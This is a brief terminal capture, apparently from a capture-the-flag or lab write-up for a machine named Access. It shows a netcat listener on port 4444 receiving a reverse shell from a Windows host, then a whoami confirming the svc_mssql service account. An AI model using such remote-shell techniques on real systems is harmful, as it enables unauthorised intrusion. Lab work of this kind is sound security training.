 naveenj@hackerspace:|04:31|~/Pg-Play/access$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.225] from (UNKNOWN) [192.168.156.187] 50295
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
access\svc_mssql
C:\Windows\system32>